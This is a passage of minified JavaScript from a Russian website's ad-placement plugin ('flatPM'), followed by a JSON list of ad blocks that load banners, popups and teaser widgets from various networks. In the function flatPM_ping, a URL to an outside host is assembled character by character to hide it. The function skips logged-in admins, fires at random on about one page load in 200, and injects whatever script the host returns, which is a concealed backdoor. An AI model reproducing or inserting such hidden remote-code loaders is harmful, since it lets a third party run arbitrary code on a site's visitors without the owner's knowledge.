(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"5657","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"simple":{"position":"1"}},"ID":"5674","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"5662","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"5670","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"5647","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"5644","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"5664","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"5658","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"5645","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"5661","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"5659","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"5648","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"5663","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"5646","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"5650","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"5649","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"5655","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"5667","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"5656","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"5665","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 